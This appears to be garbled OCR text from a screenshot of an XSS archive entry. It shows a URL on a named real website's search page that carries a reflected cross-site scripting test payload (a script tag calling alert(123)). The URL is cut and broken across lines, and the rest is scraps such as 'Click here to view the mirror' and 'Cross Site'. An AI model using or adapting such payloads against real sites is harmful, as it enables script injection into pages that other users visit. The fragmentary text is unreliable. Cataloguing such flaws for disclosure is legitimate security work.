
URL: http://www.naturoptic.com/recherche-libre.php?recher
ipt%3Ealert(123)%3C%2Fscript%3E+
Click here to view the mirror
Cross Site 
Advertisements